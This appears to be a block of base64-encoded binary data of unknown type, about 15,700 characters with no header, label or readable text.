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
